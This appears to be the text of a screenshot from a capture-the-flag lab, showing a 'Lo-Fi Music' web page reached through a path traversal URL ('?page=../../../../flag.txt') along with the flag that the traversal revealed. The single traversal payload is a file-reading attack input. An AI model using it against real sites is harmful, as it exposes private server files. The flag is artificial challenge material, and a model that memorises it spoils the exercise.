 10.10.36.47/?page=../../../../flag.txt
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game